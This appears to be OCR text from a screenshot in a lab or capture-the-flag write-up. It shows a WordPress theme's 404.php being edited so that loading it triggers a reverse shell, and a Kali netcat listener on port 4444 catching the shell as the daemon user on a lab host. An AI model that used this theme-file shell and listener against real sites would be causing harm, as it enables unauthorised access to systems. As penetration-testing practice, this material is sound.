 Burp Suite Community
Edit Themes ‹ user's Bl
10.10.71.89/wp-conten
10.10.71.89/wp-content/themes/twentyfifteen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
accessing page
404.php for trigering
our revshell
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
Getting Started Agoda Other Bookmarks
listening on [any] 4444 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.71.89] 41313
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:
08:29:02 up 8 min, 0 users, load average: 0.03, 0.03, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=1(daemon) gid=1(daemon) groups=1(daemon)
bash: cannot set terminal process group (2000): Inappropriate
bash: no job control in this shell
daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$
revshell established